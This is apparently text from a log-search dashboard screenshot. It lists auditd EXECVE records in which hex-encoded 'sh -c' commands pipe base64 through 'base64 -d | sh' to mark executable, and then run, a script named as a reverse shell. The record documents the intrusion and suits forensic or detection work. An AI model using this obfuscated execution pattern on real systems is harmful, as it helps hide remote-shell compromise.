 Search
DQL
00:32:33.927 2025-03-28 → 00:45:00.000 2025-03-28
audit_type_name: EXECVE ×
Add filter
63 hits
00:32:33.927 2025-03-28 - 00:45:00.000 2025-03-28 per
Auto
Count
7
6
5
4
3
2
1
0
00:33:00 00:34:00 00:35:00 00:36:00 00:37:00 00:38:00 00:39:00 00:40:00 00:41:00 00:42:00 00:43:00 00:44:00
@timestamp per 10 seconds
Time message
00:32:37.502 2025-03-28 EXECVE argc=3 a0="sh" a1="-c" a2=6563686F202759326874623251674B336767637A46746347777A4C58497A646E4E6F4D3278734C585A776379357A61413D3D277C626173653634202D647C7368
00:32:37.503 2025-03-28 EXECVE argc=2 a0="base64" a1="-d"
00:32:37.503 2025-03-28 EXECVE argc=1 a0="sh"
00:32:37.504 2025-03-28 EXECVE argc=3 a0="chmod" a1="+x" a2="s1mpl3-r3vsh3ll-vps.sh"
00:33:00.652 2025-03-28 EXECVE argc=3 a0="sh" a1="-c" a2=6563686F20274C69397A4D57317762444D74636A4E326332677A62477774646E427A4C6E4E6F277C626173653634202D647C7368
00:33:00.652 2025-03-28 EXECVE argc=2 a0="base64" a1="-d"
00:33:00.653 2025-03-28 EXECVE argc=1 a0="sh"
00:33:00.654 2025-03-28 EXECVE argc=2 a0="/bin/bash" a1="./s1mpl3-r3vsh3ll-vps.sh"